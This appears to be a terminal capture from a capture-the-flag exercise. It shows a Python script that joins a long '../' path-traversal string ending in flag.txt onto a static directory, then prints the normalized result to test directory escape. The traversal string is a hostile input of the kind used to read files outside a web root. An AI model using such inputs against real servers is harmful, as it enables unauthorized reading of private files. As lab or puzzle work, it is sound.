 ┌──(kali㉿kali)-[~]
└─$ cat test.py
from os.path import join, normpath
file = "../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../
../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../..
/../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../.
./../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../
../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../flag.txt"
filename = join("./static", file)
print(normpath(filename))
┌──(kali㉿kali)-[~]
└─$ python test.py
../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../..
/../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../.
./../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../
../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../..
/../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../flag.txt